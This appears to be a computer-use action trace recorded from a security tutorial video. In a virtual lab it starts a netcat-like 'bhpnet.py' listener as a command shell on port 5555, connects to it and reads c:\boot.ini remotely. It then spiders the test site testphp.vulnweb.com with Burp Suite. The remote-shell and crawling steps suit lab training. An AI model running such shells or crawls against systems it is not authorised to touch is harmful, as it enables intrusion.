
Step: Run bhpnet.py from \\vboxsrv\bhp\chap02 on XP as a command-shell listener on port 5555
type("python \\\\vboxsrv\\bhp\\chap02\\bhpnet.py -l -p 5555")

type("-c")

Step: Connect bhpnet.py to 192.168.99.101 port 5555 and run type c:\boot.ini
type("python")

type("bhpn")

type("et.py")

type("-t 1")

type("92.168")

type(".99.101 -p")

type("555")

type("5")

type("type c:\\")

type("boot.ini")

Step: Grep shell history for burp and rerun command !2021 to launch Burp Suite v1.6
type("| gr")

type("!")

type("2021")

key("Return")

key("Return")

Step: Browse testphp.vulnweb.com in Iceweasel, then return to Burp Suite's site map
left_click(288, 477)

left_click(396, 477)

Step: Spider the testphp.vulnweb.com host and watch progress in the Spider tab
right_click(310, 213)
